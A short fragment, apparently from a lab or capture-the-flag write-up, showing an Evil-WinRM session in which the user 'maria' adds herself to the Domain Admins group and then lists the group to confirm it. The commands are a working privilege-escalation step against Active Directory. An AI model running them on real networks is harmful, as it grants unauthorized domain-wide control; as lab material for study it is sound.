 *Evil-WinRM* PS C:\Users\maria\Documents> net group "Domain Admins" maria /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\maria\Documents> net group "Domain Admins"
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator            maria
The command completed successfully.